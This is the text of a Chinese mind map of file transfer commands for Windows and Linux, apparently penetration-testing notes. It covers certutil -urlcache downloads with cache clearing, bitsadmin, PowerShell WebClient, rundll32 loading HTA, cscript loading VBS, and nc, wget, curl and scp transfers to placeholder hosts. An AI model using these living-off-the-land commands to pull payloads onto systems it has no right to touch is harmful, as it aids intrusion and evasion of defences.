 文件下载
windwos
1
rundll32.exe 加载
hta文件
cscript.exe 加载vbs
文件
bitsadmins
缺点
只能下载真正的http服务
优点
windwos自带的
指令
bitsadmin /transfer task_name http://ip:port/file filepath
certutil
缺点
需要进行两个操作，首先是下载，然后是清楚缓存
指令
下载:  certutil.exe -urlcache -split -f http://ip:port/file  filepath
清除缓存: certutil.exe -urlcache -split -f http://ip:port/file  delete
powershell
2
默认执行策
略为
restrict
指令
powershell  (new-object system.net.webclient).downloadfile("url")
scp
缺点
可能不存在该指令
指令
下载
scp  root@ip:/file filename
上传
scp filename username@ip://filepath
linux
wget
优点
支持断点续传，文件可以接着上次的结果继续下载
指令
wget url [-p filepath] [-O filename]
curl
指令
curl [-O 直接使用服务器上面的文件名] [-o 保存文件名] url
nc
指令
下载： nc -lvvp port > filename
上传:  cat filename | nc ip port
scp
指令
下载
scp  root@ip:/file filename
上传
scp filename username@ip://filepath
sftp
指令
下载
sftp username@ip:filepath file
备注：
1. rundll32.exe 加载hta文件
cscript.exe 加载vbs文件
2. 默认执行策略为restrict
作者：@岁岁平安 | 来自：知犀思维导图